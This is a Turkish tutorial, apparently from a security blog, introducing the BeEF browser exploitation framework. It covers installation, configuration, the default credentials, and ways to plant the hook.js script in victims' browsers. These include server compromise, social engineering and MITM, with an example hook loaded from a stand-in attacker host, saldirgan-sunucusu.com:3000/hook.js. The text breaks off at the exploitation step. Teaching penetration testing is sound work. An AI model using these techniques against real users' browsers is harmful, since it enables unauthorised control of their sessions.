İstemci Taraflı birçok araç vardır, Bunlardan Biride Beef'dir. Bu Konumuzda Web Tarayıcılarına yönelik saldırı vektörlerini gerçekleştirmeye yarayan BEEF aracının temel özellikleri incelenecektir.

BeEF (Browser Exploitation Framework)

Bilgisayar ve mobil cihazlardaki web tarayıcılarına yönelik istemci taraflı saldırılar gerçekleştirmek için kullanılan sızma testi aracıdır. İstemci bilgisayarınki web tarayıcısında çalışan Javascript dosyası (varsayılan olarak “hook.js”) saldırgana ait bilgisayara ters bağlantı kurar (varsayılan olarak TCP\3000 portunda çalışan web hizmetine bağlanılır) ve saldırgan da kullanıcı yetkisi dahilinde komut çalıştırabilir.

BEEF Kurulumu





BEEF projesi Github üzerinden indirilip kurulabilir.

Github





Bunun yanında, BEEF aracı Kali Linux üzerinde hazır olarak geldiği için doğrudan çalıştırılabilir.





BEEF yapılandırma dosyası ile bir çok ayar gerçekleştirilebilir.

cat /etc/beef-xss/config.yaml | grep -v “#”

Bu dosya kullanılarak aşağıdaki gibi bir çok ayar yapılabilir ;

Ele geçirilen kurban bilgisayarın bağlantı kurabilmesine izin verilen ağ bilgisi (permitted_hooking_subnet)

Saldırganın yönetim konsoluna bağlantı kurması için izin verilen ağ bilgisi (permitted_ui_subnet)

Web hizmetinin dinleyeceği ip ve port bilgisi (http.host ve http.port), proxy / yönetim arayüzü bilgisi

İstemciye ait web tarayıcısında çalışacak olan dosya bilgisi (http.hook_file)





BeEF’in kullanacağı veritabanı bilgisi (database.db_file)

BeEF yönetim arayüzüne bağlantı için gerekli kimlik bilgisi (credentials.user ve credentials.passwd)





Kali Linux’ta komut satırı üzerinden BeEF başlatılabilir :

beef-xss





Kimlik bilgileri (varsayılan olarak “beef”:”beef”) ile oturum açılarak BeEF arayüzüne erişim sağlanabilir.

Saldırı Ortamının Oluşturulması

BEEF aracı ile web tarayıcılarında bir Javascript çalıştırılması yolu ile istismar işlemi gerçekleştirilir. Javascript dosyasının konumlandırılacağı alan için aşağıdaki gibi yöntemler kullanılabilir ve sonrasında da kurbanların bu hedeflere web tarayıcıları ile giriş yapması sağlanabilir.

Bir web sunucunun istismarı ile sunucuya zararlı Javascript dosyası yüklenebilir veya saldırganın yönettiği sunucudaki Javascript dosyasının çağrılması sağlanabilir.

Bir web uygulamasının istismarı ile sunucuya zararlı Javascript dosyası yüklenebilir veya saldırganın yö nettiği sunucudaki Javascript dosyasının çağrılması sağlanabilir.

Kurban olarak seçilen kullanıcının sosyal mühendislik gibi yöntemler ile saldırganın yönetimindeki sayfaya yönlendirilmesi sağlanabilir.Araya girme saldırıları (MITM) ile kurban kullanıcının trafiğine zararlı Javascript dosyası enjekte edilebilir.







Örnek olarak sunucuya bir şekilde zararlı Javascript dosyasının atıldığını varsayabiliriz. Kurban web tarayıcısı tarafından erişim sağlanacak web sayfasının içeriği (www.alisveris-yap.com) aşağıdaki gibidir ;





Kurban makineden bu web sayfasına girildiğinde, saldırgana ait sunucudaki Javascript dosyası (saldirgan-sunucusu.com:3000/hook.js) çalışacaktır. Eğitim ortamında bu işlemin gerçekleştirilebilmesi için de kurban bilgisayara ait “hosts” dosyasında, web tarayıcının ilk ziyaret edeceği web sayfasının (alisveris-yap.com) ve Javascript dosyasının bulunduğu sunucunun (www.saldirgan-sunucusu.com) IP değerleri girilir ;

type C:\Windows\System32\drivers\etc\hosts





Sonuç oluşturmak istediğimiz Ortam Şu Şekildedir ;

İstismar İşleminin Gerçekleştirilmesi

